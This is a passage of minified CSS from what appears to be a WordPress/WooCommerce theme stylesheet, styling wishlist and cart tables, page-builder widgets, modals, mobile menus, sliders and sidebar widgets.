#yith-wcwl-form .hidden-title-form{margin-top:0}.woocommerce .hidden-title-form a.hide-title-form i,.woocommerce .wishlist-title a.show-title-form i{float:left;text-decoration:none}.wishlist_table tr td.product-name,.wishlist_table tr td.product-thumbnail,.wishlist_table tr td.wishlist-name,.wishlist_table tr td.wishlist-privacy{text-align:start}.woocommerce table.wishlist_table{font-size:inherit;margin-bottom:0;position:relative}.woocommerce table.wishlist_table th{white-space:nowrap}.woocommerce table.wishlist_table a.button:last-child{margin-bottom:0!important}.woocommerce .wishlist_table .product-add-to-cart a{display:inline-block!important}.woocommerce .wishlist_table .product-add-to-cart a.button{padding:8px 20px!important}.woocommerce table.wishlist_table td.product-name>*{display:inline-block;vertical-align:middle}.woocommerce table.wishlist_table td.product-name .variation{display:block}.woocommerce table.wishlist_table td.product-name .variation dt{color:var(--default-color);float:left;margin-inline-end:5px}.woocommerce table.wishlist_table td.product-name a:not(.yith-wcqv-button){padding:4px 0;padding-inline-end:15px}.woocommerce table.wishlist_table tr td.product-thumbnail a{max-width:inherit}.woocommerce table.wishlist_table .product-price,.woocommerce table.wishlist_table .product-stock-status{text-align:center}.woocommerce table.wishlist_table tfoot td{border:none;padding:0;text-align:start}.woocommerce .yith-wcwl-share{margin:30px 0 0}.woocommerce .yith-wcwl-share ul{margin:0}.woocommerce .yith-wcwl-share h4.yith-wcwl-share-title{margin:0 0 10px}.woocommerce table.wishlist_table tr td.product-remove{padding:0}.woocommerce #content table.wishlist_table.cart a.remove{color:inherit}.woocommerce #content table.wishlist_table.cart a.remove:hover{background-color:transparent;color:var(--main-color)}.woocommerce ul.wishlist_table.mobile{list-style:none;padding:0}.woocommerce ul.wishlist_table.mobile li{position:relative;margin-bottom:30px}.woocommerce ul.wishlist_table.mobile li table td.label{display:table-cell!important;vertical-align:middle!important;font-size:inherit!important;font-weight:600!important;padding:0!important;color:var(--default-color)!important}.woocommerce ul.wishlist_table.mobile li table td.value{display:table-cell!important;vertical-align:middle!important;font-size:inherit!important;padding:0!important}.woocommerce ul.wishlist_table.mobile li .item-wrapper{display:flex;margin-bottom:0}.woocommerce ul.wishlist_table.mobile li .product-thumbnail{margin:0;margin-inline-end:10px}.woocommerce ul.wishlist_table.mobile li .item-details{flex:1 1 auto;width:1%}.woocommerce ul.wishlist_table.mobile li .item-details h3{font-size:14px;line-height:24px;font-weight:var(--main-h-fw);margin-bottom:5px}.woocommerce ul.wishlist_table.mobile li .item-details a:not(:hover){color:var(--default-color)}.woocommerce ul.wishlist_table.mobile li .item-details .amount{color:var(--main-color)}.woocommerce ul.wishlist_table.mobile li .product-add-to-cart a.button{display:block!important;line-height:inherit}.woocommerce ul.wishlist_table.mobile li .product-remove{position:absolute;top:0;right:0}.woocommerce ul.wishlist_table.mobile li .product-remove a{display:inline-block;vertical-align:top;padding:0 2px}.woocommerce ul.wishlist_table.mobile li .product-remove a:not(:hover){color:#999}.woocommerce ul.wishlist_table.mobile li .product-remove a i:before{font-family:FontAwesome,sans-serif;content:"\f00d"}.woocommerce ul.wishlist_table.mobile li ins{text-decoration:none}.woocommerce ul.wishlist_table.mobile li .add-to-cart{display:block}.wishlist_table.images_grid li .item-details table.item-details-table td.label,.wishlist_table.mobile li .item-details table.item-details-table td.label,.wishlist_table.mobile li table.additional-info td.label,.wishlist_table.modern_grid li .item-details table.item-details-table td.label{text-align:start}.wishlist_table.images_grid li .item-details table.item-details-table td.value,.wishlist_table.mobile li .item-details table.item-details-table td.value,.wishlist_table.mobile li table.additional-info td.value,.wishlist_table.modern_grid li .item-details table.item-details-table td.value{text-align:end}.woocommerce .user-role>.radio{margin-inline-start:20px;cursor:pointer}.woocommerce .user-role>.radio>input{cursor:inherit}.woocommerce form #billing_email_field,.woocommerce form #billing_phone_field,.woocommerce-page form #billing_email_field,.woocommerce-page form #billing_phone_field{width:100%}.shop_table .woocommerce-shipping-contents{margin-bottom:0}.cart_totals .shop_table th{width:33%}.cart_totals .woocommerce-shipping-calculator>p{margin-bottom:0}.cart_totals .woocommerce-shipping-calculator>.shipping-calculator-form p{margin:10px 0 0}.woocommerce-orders-table .woocommerce-orders-table__cell-order-number{color:var(--default-color);font-weight:var(--main-h-fw);font-size:calc(100% + 2px)}.woocommerce-orders-table .woocommerce-orders-table__cell-order-status{color:#00badb}@media (max-width:767px){.woocommerce .col2-set .col-1,.woocommerce .col2-set .col-2,.woocommerce-page .col2-set .col-1,.woocommerce-page .col2-set .col-2{float:none;width:100%}.woocommerce .col2-set .col-1:not(:last-child),.woocommerce-page .col2-set .col-1:not(:last-child){padding-bottom:20px;border-bottom:1px solid #e5e5e5;margin-bottom:30px}.woocommerce .woocommerce-MyAccount-navigation{width:100%;float:none;margin-inline-end:0;margin-bottom:30px}.shop_table .actions .coupon{display:block;margin-bottom:5px}.shop_table .actions .coupon .input-text,.shop_table .actions .coupon button{margin:0 0 10px}.shop_table .actions>.button{float:none}.woocommerce-cart-form>.shop_table{border:none}.woocommerce-cart-form>.shop_table thead{display:none}.woocommerce-cart-form>.shop_table,.woocommerce-cart-form>.shop_table>*{display:block}.woocommerce-cart-form>.shop_table tr{display:block;margin-bottom:30px;border:1px solid #e5e5e5}.woocommerce-cart-form>.shop_table td{display:block;text-align:center!important;border:none}.woocommerce-cart-form>.shop_table td:not(:first-child){border-top:1px solid #f2f2f2}.woocommerce-cart-form>.shop_table .actions{padding:0}.woocommerce-orders-table thead{display:none}.woocommerce-orders-table tbody{display:block}.woocommerce-orders-table tr{display:flex;flex-wrap:wrap;align-items:center}.woocommerce-orders-table tr:not(:last-child){margin-bottom:16px}.woocommerce-orders-table td{width:100%;border:none;padding:0}.woocommerce-orders-table .woocommerce-orders-table__cell-order-number{width:auto}.woocommerce-orders-table .woocommerce-orders-table__cell-order-date{flex:1 1 auto;width:1%;margin-inline-start:16px;text-align:end}.woocommerce-orders-table .woocommerce-orders-table__cell-order-actions .button{width:100%;margin-top:10px}}@media (max-width:479px){.woocommerce form .form-row-first,.woocommerce form .form-row-last,.woocommerce-page form .form-row-first,.woocommerce-page form .form-row-last{float:none;width:100%}.woocommerce-form-login .woocommerce-form__label-for-checkbox{float:none;margin-top:15px}}.vc_col-has-fill>div.vc_column-inner,.vc_row-has-fill+.vc_row-full-width+.vc_row>.vc_column_container>div.vc_column-inner,.vc_row-has-fill+.vc_row>.vc_column_container>div.vc_column-inner,.vc_row-has-fill+.vc_vc_row>.vc_row>.vc_vc_column>.vc_column_container>div.vc_column-inner,.vc_row-has-fill+.vc_vc_row_inner>.vc_row>.vc_vc_column_inner>.vc_column_container>div.vc_column-inner,.vc_row-has-fill>.vc_column_container>div.vc_column-inner,.vc_row-has-fill>.vc_row>.vc_vc_column>.vc_column_container>div.vc_column-inner,.vc_row-has-fill>.vc_vc_column_inner>.vc_column_container>div.vc_column-inner,section.vc_section.vc_section-has-fill,section.vc_section.vc_section-has-fill+.vc_row-full-width+.vc_section,section.vc_section.vc_section-has-fill+.vc_section{padding-top:0}body .vc_cta3-container,body .wpb_button,body .wpb_content_element,body ul.wpb_thumbnails-fluid>li{margin-bottom:0}div.vc_row.vc_row-flex>.vc_column_container>.vc_column-inner{z-index:auto}.vc_column_container{max-width:100%}.vc_custom_heading a{-webkit-transition:none;-moz-transition:none;-o-transition:none;transition:none}.elementor-widget-heading:not(.color-hover-inherit) .elementor-heading-title[class*=elementor-size-]>a:hover,.vc_custom_heading a:hover{opacity:1;color:var(--main-color)}.wpb_single_image{font-size:0;line-height:0;letter-spacing:0}div.vc_separator .vc_sep_holder{height:auto}div.vc_separator .vc_sep_holder .vc_sep_line{top:auto!important}div.vc_separator.vc_sep_width_full{width:100vw;margin-inline-start:calc(50% - 50vw);margin-inline-end:calc(50% - 50vw)}div.vc-zigzag-wrapper{font-size:0;line-height:0;letter-spacing:0}.ovic-google-maps .title-maps{color:var(--default-color)}.ovic-google-maps .direction-maps{background-color:var(--default-color)}.ovic-google-maps .direction-maps:hover{background-color:var(--main-color)}.wpb_gmaps_widget .wpb_wrapper{padding:0;background-color:transparent}@media (min-width:1200px){.vc_section.vc_parallax:not(.fp-section),.wpb_column.vc_parallax>.vc_column-inner,.wpb_row.vc_parallax{background-attachment:fixed!important;background-size:cover!important;background-position:center center!important}.vc_section.vc_parallax:not(.fp-section)>.vc_parallax-inner,.wpb_column.vc_parallax>.vc_parallax-inner,.wpb_row.vc_parallax>.vc_parallax-inner{height:100%!important;top:0!important;background-attachment:fixed;background-size:cover;background-position:center center;background-repeat:no-repeat}.vc_section.vc_parallax.fp-section>.vc_parallax-inner{display:none!important}}body .elementor-animation-grow{-webkit-transition:transform .2s ease;-moz-transition:transform .2s ease;-o-transition:transform .2s ease;transition:transform .2s ease}.elementor-edit-area-active .elementor-column{min-width:20px}@media (min-width:768px){.elementor-edit-area-active .elementor-column-wrap.elementor-element-empty .elementor-widget-wrap{margin:5px}}.elementor .elementor-widget-wrap.owl-slick{display:block}body .elementor-widget:not(:last-child){margin:0}.elementor-edit-area-active .elementor-inner-section>.elementor-container>.elementor-row,.elementor-edit-area-active .elementor-top-section>.elementor-container>.elementor-row{min-height:20px}body.elementor-editor-active .elementor-widget-slider_revolution .elementor-widget-empty-icon{padding:150px 0}.elementor-custom-embed-play i{font-size:58px;opacity:.5;-webkit-transition:none;-moz-transition:none;-o-transition:none;transition:none}.elementor-custom-embed-play i:before{display:inline-block;vertical-align:top;font-family:main-icon,sans-serif;content:'\e92a'}.elementor-open-lightbox{position:relative}.dialog-type-lightbox{z-index:999999}body .elementor-widget-image{text-align:inherit}.elementor-widget-image .elementor-image{font-size:0;line-height:0;letter-spacing:0;border-radius:inherit}.elementor-widget-image a,.elementor-widget-image img{border-radius:inherit}.elementor-image-gallery:after,.elementor-image-gallery:before{content:'';display:table;clear:both}.elementor-image-gallery .gallery-item a{display:inline-block;vertical-align:top;max-width:100%;overflow:hidden}.elementor-image-gallery .gallery-item img{-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.elementor-image-gallery .gallery-item a:hover img{-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-ms-transform:scale(1.1);-o-transform:scale(1.1);transform:scale(1.1)}.elementor-widget-text-editor .elementor-text-editor>:last-child{margin-bottom:0}.ovic-elementor-accordion .elementor-accordion-item:not(:last-child),.ovic-elementor-toggle .elementor-toggle-item:not(:last-child){margin-bottom:24px}.ovic-elementor-accordion .elementor-tab-title,.ovic-elementor-toggle .elementor-tab-title{position:relative;font-size:14px;line-height:24px;font-weight:var(--main-h-fw);color:var(--default-color);padding:0 0 5px;border-bottom:1px solid #e5e5e5}.ovic-elementor-accordion .elementor-tab-title.elementor-active,.ovic-elementor-toggle .elementor-tab-title.elementor-active{border-bottom:1px solid #e5e5e5}.ovic-elementor-accordion .elementor-tab-title:hover,.ovic-elementor-toggle .elementor-tab-title:hover{color:var(--main-color)}.ovic-elementor-accordion .elementor-tab-title a,.ovic-elementor-toggle .elementor-tab-title a{display:block;padding-inline-end:20px}.ovic-elementor-accordion .elementor-tab-title .elementor-accordion-icon,.ovic-elementor-toggle .elementor-tab-title .elementor-toggle-icon{position:absolute;top:0;right:0;font-size:17px;line-height:24px;font-weight:600;width:auto;text-align:end}.ovic-elementor-accordion .elementor-tab-content,.ovic-elementor-toggle .elementor-tab-content{font-size:14px;line-height:30px;padding:24px 0 0;border:none}.ovic-elementor-accordion .elementor-accordion-item:not(:last-child) .elementor-tab-content,.ovic-elementor-toggle .elementor-toggle-item:not(:last-child) .elementor-tab-content{padding-bottom:14px}.ovic-elementor-accordion .elementor-tab-content>:last-child,.ovic-elementor-toggle .elementor-tab-content>:last-child{margin-bottom:0}@media (max-width:1199px){.ovic-elementor-accordion .elementor-accordion-item:not(:last-child),.ovic-elementor-toggle .elementor-toggle-item:not(:last-child){margin-bottom:18px}.ovic-elementor-accordion .elementor-tab-content,.ovic-elementor-toggle .elementor-tab-content{line-height:28px;padding-top:12px}.ovic-elementor-accordion .elementor-accordion-item:not(:last-child) .elementor-tab-content,.ovic-elementor-toggle .elementor-toggle-item:not(:last-child) .elementor-tab-content{padding-bottom:0}}.ovic-elementor-accordion .elementor-accordion-item{border:none}.elementor-widget-icon-box .elementor-icon-box-title a:hover{color:var(--main-color)}.ovic-elementor-icon-box.elementor-position-left .elementor-icon-box-wrapper{display:flex;align-items:center;text-align:start;flex-direction:row}.ovic-elementor-icon-box.elementor-position-right .elementor-icon-box-wrapper{display:flex;align-items:center;text-align:end;flex-direction:row-reverse}.ovic-elementor-icon-box.elementor-position-left .elementor-icon-box-icon,.ovic-elementor-icon-box.elementor-position-right .elementor-icon-box-icon{margin:0!important;margin-inline-end:10px!important}.elementor div.social-main-bg .elementor-social-icon:hover i,.elementor div.social-no-bg .elementor-social-icon:hover i,.elementor div.social-official-bg .elementor-social-icon:not(:hover) i{color:inherit}.elementor div.social-main-bg .elementor-social-icon:hover{color:var(--main-color-t);background-color:var(--main-color)}.elementor div.social-no-bg .elementor-social-icon:hover{color:var(--main-color);background-color:transparent}.elementor div.social-official-bg .elementor-social-icon:not(:hover){box-shadow:0 0 0 1px #e5e5e5 inset;color:var(--default-color);background-color:#fff}.elementor-social-icon{-webkit-transition:none;-moz-transition:none;-o-transition:none;transition:none}.elementor-social-icon:hover{opacity:1}.elementor-widget-divider:not(.elementor-widget-divider--view-line_text):not(.elementor-widget-divider--view-line_icon):not(.elementor-widget-divider--separator-type-pattern) .elementor-divider-separator{vertical-align:top}.post-item.sticky .post-title a{margin-inline-end:5px}.post-item.sticky .post-title:after{display:inline-block;vertical-align:top;font-family:FontAwesome,sans-serif;content:"\f024";color:var(--main-color)}.author,.comment-author,.post-author,.woocommerce-review__author{text-transform:capitalize;color:var(--default-color)}.modal.fade .modal-dialog{top:50%;-webkit-transform:translateY(-65%);-moz-transform:translateY(-65%);-ms-transform:translateY(-65%);-o-transform:translateY(-65%);transform:translateY(-65%)}.modal.in div.modal-dialog{-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%)}.modal-content{border-radius:0;border:none}#yith-quick-view-close,.modal-content .btn-close,div.mfp-content button.mfp-close{position:absolute;top:0;left:auto;right:0;width:30px;height:30px;font-size:0;line-height:0;color:var(--default-color);background-color:transparent;padding:0;border:none;text-align:center;opacity:1!important;display:flex;align-items:center;justify-content:center}#yith-quick-view-close:hover{color:var(--main-color)}#yith-quick-view-close:before,.modal-content .btn-close:before,div.mfp-content button.mfp-close:before{font-family:main-icon,sans-serif;content:'\e912';font-size:16px;line-height:1}.modal-content .btn-close,div.mfp-content button.mfp-close{width:40px;height:40px;color:var(--main-color-t);background-color:var(--main-color)}.modal-content .btn-close:hover,div.mfp-content button.mfp-close:hover{color:var(--main-color-t);background-color:var(--main-color-b)}.overlay-body{position:fixed;top:0;left:0;right:0;height:100vh;background-color:#000;z-index:100000;visibility:hidden;opacity:0;-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease}#yith-quick-view-modal .yith-quick-view-overlay,div.mfp-zoom-in.mfp-ready.mfp-bg{background-color:#000;opacity:.8}.active-overlay .overlay-body,.open-header-minicart .overlay-body,.open-mobile-sidebar .overlay-body,.open-popup-vertical .overlay-body,.ovic-open-mobile-menu .overlay-body,.ovic-open-mobile-options .overlay-body,.show-main-menu .overlay-body{opacity:.8;visibility:visible}#cboxOverlay{background-color:#000;opacity:.8!important}@media (max-width:1199px){.overlay-body{z-index:100000}}blockquote cite{display:block;font-weight:600}blockquote.has-text-align-right{text-align:end}blockquote.has-light-gray-color{color:gray}.wp-block-pullquote{margin-bottom:20px}.wp-block-pullquote blockquote{margin-bottom:0}body .fa{font-family:FontAwesome,sans-serif}body .dashicons,body .dashicons-before:before,body .dashicons:before,body .elementor-icon i,body .elementor-icon svg,body .fa,body .fa:before,body [class*=main-icon-],body [class*=main-icon-]:before{display:inline-block;vertical-align:top;font-size:inherit;line-height:inherit;font-weight:inherit;text-decoration:inherit;direction:inherit;-webkit-transition:none;-moz-transition:none;-o-transition:none;transition:none;margin:0}body .main-icon-back-5:before,body .main-icon-next-5:before{margin:0 -7px}.ovic-icon-menu .inner{display:block;position:relative;width:20px;height:14px;margin:4px 0 6px}.ovic-icon-menu .inner *{position:absolute;top:0;left:0;right:0;border-top:2px solid;margin:auto}.ovic-icon-menu .inner :nth-child(2){top:calc(50% - 1px)}.ovic-icon-menu .inner :nth-child(3){top:calc(100% - 2px)}.chosen-container{vertical-align:top;font-size:inherit;line-height:inherit;text-align:start;width:auto!important;max-width:100%}.chosen-container .chosen-single{display:block;background:0 0;height:auto}.chosen-container-active.chosen-with-drop .chosen-single{background:0 0}.chosen-container .chosen-single:after{display:inline-block;vertical-align:top;font-family:FontAwesome,sans-serif;content:'\f107';margin-inline-start:10px}.chosen-container .chosen-single span{display:inline-block;vertical-align:top;text-decoration:inherit;margin:0}.chosen-container .chosen-single div{display:none}.chosen-container .chosen-drop{top:100%;left:0;right:auto;clip:auto;border:none;border-radius:var(--main-bora);box-shadow:0 0 0 1px #e5e5e5 inset;width:150px;min-width:100%;white-space:nowrap;margin:0;padding:0;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.chosen-container:not(.chosen-with-drop) .chosen-drop{visibility:hidden;opacity:0;-webkit-transform:translateY(20px);-moz-transform:translateY(20px);-ms-transform:translateY(20px);-o-transform:translateY(20px);transform:translateY(20px)}.chosen-container:not(.chosen-container-single-nosearch) .chosen-results{padding-top:0}.chosen-container .chosen-results{color:inherit;list-style:none;padding:13px 0;margin:0;max-height:360px}.chosen-container .chosen-results li{font-size:13px;line-height:20px;padding:4px 20px;overflow:hidden;text-overflow:ellipsis}.chosen-container .chosen-results li[class*=level-]:before{display:inline-block;vertical-align:middle;width:4px;height:1px;margin-inline-end:6px;content:''}.chosen-container .chosen-single:hover,.chosen-container-active.chosen-with-drop .chosen-single:hover{color:var(--main-color)}.chosen-container .chosen-results li.highlighted,.chosen-container .chosen-results li.result-selected{background-image:none;background-color:transparent;color:var(--main-color)}.chosen-container-single .chosen-search{padding:0;margin:5px}.chosen-container-single .chosen-search:after{position:absolute;top:0;bottom:0;right:0;font-family:main-icon,sans-serif;content:"\e933";font-size:12px;line-height:1;display:flex;align-items:center;justify-content:center;width:25px;pointer-events:none}.chosen-container-single .chosen-search input[type=text]{border:none;font-size:14px;line-height:24px;padding:3px 10px;padding-inline-end:25px;background-image:none;margin:0}body:not(.ovic-open-mobile-options) .mobile-options-content,div.ovic-menu-clone-wrap:not(.open){-webkit-transform:translateX(-100%);-moz-transform:translateX(-100%);-ms-transform:translateX(-100%);-o-transform:translateX(-100%);transform:translateX(-100%)}.mobile-options-content,div.ovic-menu-clone-wrap{position:fixed;top:0;left:0;right:auto;width:320px;height:100vh;background-color:#fff;max-width:100%;box-shadow:none;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease;z-index:100000;display:flex;flex-direction:column}.mobile-options-content .mobile-options-mid,div.ovic-menu-clone-wrap .ovic-menu-panels{flex:1 1 auto;overflow-x:hidden;-webkit-overflow-scrolling:touch;height:auto}div.ovic-menu-clone-wrap .ovic-menu-current-panel-title{font-size:14px;line-height:24px;font-weight:var(--main-h-fw);text-transform:uppercase;color:var(--default-color);padding:13px 65px}div.ovic-menu-clone-wrap .ovic-menu-current-panel-title .icon{font-weight:400;margin:0;margin-inline-end:10px}div.ovic-menu-clone-wrap .ovic-menu-current-panel-title img,div.ovic-menu-clone-wrap .ovic-menu-panel li>a>.icon img{max-height:24px;margin:-2px 0 2px}div.ovic-menu-clone-wrap .megamenu{background-image:none!important}div.ovic-menu-clone-wrap .megamenu .container{margin-inline-start:auto;margin-inline-end:auto}div.ovic-menu-clone-wrap .sub-menu.megamenu{padding:0}div.ovic-menu-clone-wrap .ovic-menu-panel-main,div.ovic-menu-clone-wrap .ovic-menu-panel.ovic-menu-sub-panel{-webkit-overflow-scrolling:touch}div.ovic-menu-clone-wrap .ovic-menu-panel .ovic-menu-next-panel{line-height:inherit;height:auto;width:45px}div.ovic-menu-clone-wrap .ovic-menu-panel>ul:not(.depth-0)>li.item-megamenu{padding:0}div.ovic-menu-clone-wrap .ovic-menu-panel>ul>li{padding-inline-end:45px}div.ovic-menu-clone-wrap .ovic-menu-panel>ul>li:last-child{border-bottom-width:0}div.ovic-menu-clone-wrap .ovic-menu-panel>ul>li>a{line-height:inherit;padding:8px 0;color:inherit}div.ovic-menu-clone-wrap .ovic-menu-panel>ul>li>a br{display:none}div.ovic-menu-clone-wrap .ovic-menu-panel li>a>.icon{font-size:16px;line-height:24px;min-width:16px;text-align:center;margin:-1px 0 0;margin-inline-end:10px}div.ovic-menu-clone-wrap .ovic-menu-panels-actions-wrap{height:auto;border:none;box-shadow:0 -1px #e5e5e5 inset}div.ovic-menu-clone-wrap .ovic-menu-panels-actions-wrap .ovic-menu-close-btn,div.ovic-menu-clone-wrap .ovic-menu-panels-actions-wrap .ovic-menu-prev-panel{font-size:0;line-height:0;letter-spacing:0;height:auto;bottom:0;display:flex;align-items:center;justify-content:center;border:none}div.ovic-menu-clone-wrap .ovic-menu-panels-actions-wrap .ovic-menu-close-btn{border-inline-start:1px solid #e5e5e5}div.ovic-menu-clone-wrap .ovic-menu-panels-actions-wrap .ovic-menu-prev-panel{border-inline-end:1px solid #e5e5e5}div.ovic-menu-clone-wrap .ovic-menu-panels-actions-wrap .ovic-menu-close-btn:before{font-family:main-icon,sans-serif;content:"\e901";font-size:12px;line-height:50px}div.ovic-menu-clone-wrap .ovic-menu-panels-actions-wrap .ovic-menu-prev-panel:before{font-family:main-icon,sans-serif;content:'\e902';font-size:12px;line-height:50px}div.ovic-menu-clone-wrap{display:flex;flex-direction:column}.head-menu-mobile{padding:15px;color:#fff;background-color:#000;background-position:center center;background-size:cover;font-size:13px;line-height:16px}.head-menu-mobile:after,.head-menu-mobile:before{content:'';display:table;clear:both}.head-menu-mobile a{color:#fff}.head-menu-mobile .avatar{display:inline-block;vertical-align:top;width:60px;height:60px;border-radius:50%;overflow:hidden;margin-bottom:10px}.head-menu-mobile .author{padding:0 5px}.head-menu-mobile .name{text-transform:capitalize;font-size:14px;font-weight:var(--main-h-fw)}.head-menu-mobile .name span{display:block;font-size:13px;font-weight:400;opacity:.7}.head-menu-mobile .action{display:inline-block;float:right}.head-menu-mobile .action .icon{font-size:12px}.ovic-menu-clone-wrap .head-menu-mobile~.ovic-menu-panels{flex:1 1 auto;overflow:hidden}.slick-slider:after,.slick-slider:before{content:'';display:table;clear:both}body .slick-vertical .slick-slide{border:none}body .slick-list{padding:0}body .slick-list:hover{z-index:4}body .slick-track{display:flex;margin-inline-start:0}.slick-vertical>.slick-list>.slick-track{display:block}body .slick-slide>.row-item>*{vertical-align:top}.flex-direction-nav a,.slick-slider .slick-arrow{--arrow-width:30px;--arrow-height:30px;--arrow-posi:calc(50% - (var(--arrow-height) / 2));--arrow-posi-h:calc(0px - (var(--arrow-height) / 2));--arrow-fz:12px;position:absolute;width:var(--arrow-width);height:var(--arrow-height);font-size:0;line-height:0;letter-spacing:0;font-weight:400;color:#fff;padding:0;background-color:rgba(0,0,0,.2);border-radius:50%;display:flex;justify-content:center;align-items:center;cursor:pointer;z-index:5;-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease}.flex-direction-nav a:hover,.slick-slider .slick-arrow:hover{color:var(--main-color-t);background-color:var(--main-color)}.flex-direction-nav .flex-nav-prev a,.slick-slider .slick-arrow.prev{top:var(--arrow-posi);left:var(--arrow-posi-h)}.flex-direction-nav .flex-nav-next a,.slick-slider .slick-arrow.next{bottom:var(--arrow-posi);right:var(--arrow-posi-h)}.flex-direction-nav a:before,.slick-slider .slick-arrow:before{font-size:var(--arrow-fz);line-height:1}.flex-direction-nav .flex-nav-prev a:before,.slick-slider .slick-arrow.prev:before{font-family:main-icon,sans-serif;content:'\e90e'}.flex-direction-nav .flex-nav-next a:before,.slick-slider .slick-arrow.next:before{font-family:main-icon,sans-serif;content:'\e90f'}.slick-slider.slick-vertical .slick-arrow{width:var(--arrow-height);height:var(--arrow-width)}.slick-slider.slick-vertical .slick-arrow.prev{top:var(--arrow-posi-h);left:var(--arrow-posi)}.slick-slider.slick-vertical .slick-arrow.next{bottom:var(--arrow-posi-h);right:var(--arrow-posi)}.slick-slider.slick-vertical .slick-arrow:before{-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);-ms-transform:rotate(90deg);-o-transform:rotate(90deg);transform:rotate(90deg)}.flex-direction-nav{list-style:none;padding:0;margin:0;font-size:0;line-height:0;letter-spacing:0}@media (min-width:768px){.flex-direction-nav a,.slick-slider .slick-arrow{--arrow-width:42px;--arrow-height:42px;--arrow-fz:13px}}@media (min-width:992px){.flex-direction-nav a,.slick-slider .slick-arrow{--arrow-width:46px;--arrow-height:46px;--arrow-fz:14px}}@media (min-width:1200px){.slick-slider:not(:hover) .slick-arrow,.woocommerce-product-gallery:not(:hover) .flex-direction-nav a{-webkit-transform:scale(0);-moz-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);transform:scale(0)}.flex-direction-nav a,.slick-slider .slick-arrow{--arrow-width:50px;--arrow-height:50px;--arrow-fz:15px}.large .slick-slider{padding:0 25px;margin:0 -25px}}@media (min-width:1500px){.large .slick-slider{padding:0 95px;margin:0 -95px}}.slick-dots{position:relative;list-style:none;padding:0;text-align:center;font-size:0;line-height:0;letter-spacing:0;margin:20px -5px 0;z-index:4}.slick-dots li{display:inline-block;vertical-align:middle;margin:10px 5px 0;width:6px;height:6px;cursor:pointer;position:relative;border-radius:90px;background-color:var(--default-color);opacity:.2;-webkit-animation:none!important;-o-animation:none!important;animation:none!important}.slick-dots li button{display:none}.slick-dots li.slick-active{width:35px;opacity:1}.slick-dots li:hover{opacity:1}.light .slick-dots li{background-color:#fff}.dots-main-color .slick-dots li.slick-active,.dots-main-color .slick-dots li:hover{background-color:var(--main-color)}@media (max-width:1199px){.slick-dots{margin-top:5px}}@keyframes ovic-running-1{0%{-webkit-transform:translateX(100%);-moz-transform:translateX(100%);-ms-transform:translateX(100%);-o-transform:translateX(100%);transform:translateX(100%)}}@keyframes ovic-running-2{100%{-webkit-transform:translateX(-100%);-moz-transform:translateX(-100%);-ms-transform:translateX(-100%);-o-transform:translateX(-100%);transform:translateX(-100%)}}.ovic-running{font-size:16px;line-height:1.5;color:var(--default-color);overflow:hidden;--running-space:180px;--running-time:30s}.ovic-running .wrap{animation:ovic-running-1 var(--running-time) linear infinite}.ovic-running .inner{display:inline-block;vertical-align:top;min-width:100%;white-space:nowrap;animation:inherit;animation-name:ovic-running-2}.ovic-running .inner:hover,.ovic-running .wrap:hover,.ovic-running .wrap:hover .inner{animation-play-state:paused}.ovic-running .item{display:inline-block;vertical-align:top;margin:0}.ovic-running .item:not(:last-child){margin-inline-end:var(--running-space)}@media (max-width:1499px){.ovic-running{--running-space:150px;--running-time:27s}}@media (max-width:1199px){.ovic-running{font-size:15px;--running-space:120px;--running-time:24s}}@media (max-width:991px){.ovic-running{--running-space:90px;--running-time:21s}}@media (max-width:767px){.ovic-running{--running-space:60px;--running-time:18s}}.widget{position:relative}.widget:after,.widget:before{content:'';display:table;clear:both}.widget .screen-reader-text{display:none!important}.widget .widget-title,.widget .widgettitle{font-size:18px;margin:0 0 16px}.widget .widget-title img,.widget .widgettitle img{vertical-align:middle;margin:-3px 0 0;margin-inline-end:3px}.widget select{width:100%;cursor:pointer}.widget ol,.widget ul{list-style:none;padding:0;margin-bottom:0}.widget ol ol,.widget ol ul,.widget ul ol,.widget ul ul{padding-inline-start:20px}.widget .comment-author-link{text-transform:capitalize}.widget-area{font-size:14px;line-height:24px}.widget .tagcloud .tag-link-count,.widget_categories .count,.widget_layered_nav .count,.widget_product_categories .count{display:inline-block;vertical-align:middle;opacity:.7;font-size:13px;margin-top:-3px;margin-inline-start:3px}.widget_archive ul li,.widget_categories ul li{display:flex;flex-wrap:wrap}.widget_archive ul li a,.widget_categories ul li a{flex:1 1 auto;width:1%;margin-inline-end:10px}.widget_archive .children,.widget_categories .children{width:100%}.widget_layered_nav .group-color a .count,.widget_layered_nav .group-image a .count,.widget_layered_nav .inline-group a .count{opacity:.7;font-size:13px;margin-inline-start:6px}.sidebar-inner>.widget{border:1px solid #e5e5e5;background-color:#fff;border-radius:var(--main-bora);padding:16px 29px}.sidebar-inner>.widget>.widget-title{padding:10px 0;box-shadow:0 -1px #e5e5e5 inset;position:relative}.sidebar-inner>.widget>.widget-title:after{position:absolute;content:'';bottom:0;left:0;width:60px;border-top:2px solid var(--main-color)}.sidebar-inner>.widget:not(:first-child){margin-top:30px}.sidebar-inner>.widget .gallery,.sidebar-inner>.widget .product_list_widget,.sidebar-inner>.widget .tagcloud,.sidebar-inner>.widget .widget_shopping_cart_content,.sidebar-inner>.widget_layered_nav .group-color,.sidebar-inner>.widget_layered_nav .inline-group,.sidebar-inner>.widget_layered_nav form{padding-top:14px;padding-bottom:14px}.sidebar-inner>.widget select,.sidebar-inner>.widget_media_image>a,.sidebar-inner>.widget_media_image>img{margin-top:14px;margin-bottom:14px}.sidebar-inner>.widget p+* select,.sidebar-inner>.widget p+select{margin-top:0}.widget-area .widget_nav_menu ul li a[aria-current=page],.widget-ovic-iconbox .icon,.widget_archive ul li a[aria-current=page],.widget_categories ul li.current-cat>a,.widget_layered_nav .chosen>a,.widget_layered_nav a.selected,.widget_ovic_nav_menu ul li a[aria-current=page],.widget_pages ul li [aria-current=page],.widget_product_categories ul li.current-cat>a,.widget_rating_filter 